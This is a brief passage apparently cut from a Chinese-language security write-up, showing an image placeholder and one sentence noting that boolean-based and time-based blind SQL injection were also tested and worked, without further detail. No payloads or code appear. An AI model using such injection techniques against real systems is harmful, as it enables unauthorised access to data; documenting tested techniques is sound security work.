
当然布尔盲注和时间盲注都是可以的(已测试过),这里就不再赘述。